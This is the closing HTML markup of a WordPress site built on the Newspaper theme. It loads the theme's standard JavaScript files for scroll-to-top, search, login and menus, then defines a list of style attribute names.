<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>